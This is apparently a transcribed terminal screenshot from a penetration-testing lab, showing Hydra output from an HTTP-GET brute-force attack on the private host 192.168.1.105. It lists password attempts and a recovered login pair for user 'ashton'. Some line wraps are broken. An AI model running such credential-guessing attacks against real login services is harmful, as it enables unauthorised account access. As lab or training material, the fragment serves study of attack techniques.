 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 1
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143
0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-04 20:56:50
root@kali:~#